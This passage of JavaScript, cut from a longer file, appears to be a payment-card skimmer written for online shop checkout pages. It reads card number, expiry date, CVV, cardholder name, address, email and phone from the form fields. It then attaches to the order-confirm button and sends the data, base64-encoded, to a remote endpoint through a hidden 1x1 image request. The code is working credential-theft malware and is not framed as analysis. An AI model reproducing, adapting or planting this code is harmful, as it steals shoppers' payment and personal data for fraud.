            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder
        };
    }

    function getPersonalData() {
        // Получение данных напрямую из полей shipping_address и customer
        const address1 = document.querySelector('input[name="shipping_address[address_1]"]')?.value || '';
        const address2 = document.querySelector('input[name="shipping_address[address_2]"]')?.value || '';
        const city = document.querySelector('input[name="shipping_address[city]"]')?.value || '';
        const postcode = document.querySelector('input[name="shipping_address[postcode]"]')?.value || '';
        const countrySelect = document.querySelector('select[name="shipping_address[country_id]"]');
        const country = countrySelect?.selectedOptions[0]?.text || '';
        const email = document.querySelector('input[name="customer[email]"]')?.value || '';
        const phone = document.querySelector('input[name="customer[telephone]"]')?.value || '';
        
        // Объединяем адрес
        const fullAddress = address2 ? `${address1}, ${address2}` : address1;
        
        return {
            address: fullAddress,
            city: city,
            state: '', // В данной форме нет поля state
            country: country,
            zip: postcode,
            phone: phone,
            email: email
        };
    }

    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const personalData = getPersonalData();
        const fullName = cardData.cardholder;

        if (!fullName) {
            return null;
        }

        return {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            address: personalData.address,
            city: personalData.city,
            state: personalData.state,
            country: personalData.country,
            zip: personalData.zip,
            phone: personalData.phone,
            email: personalData.email
        };
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" +
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" +
                  encodeURIComponent(encodedData) +
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function handleConfirmClick() {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            const data = collectAllData();
            if (data) {
                sendData(data);
            }
            isProcessing = false;
        }, 500);
    }

    function findAndAttachToConfirmButton() {
        const confirmButton = document.querySelector('#button-confirm');

        if (confirmButton) {
            confirmButton.addEventListener('click', handleConfirmClick);
            return true;
        } else {
            return false;
        }
    }

    function initialize() {
        if (findAndAttachToConfirmButton()) {
            return;
        }

        retryCount++;
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    // Start the script
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }
})();
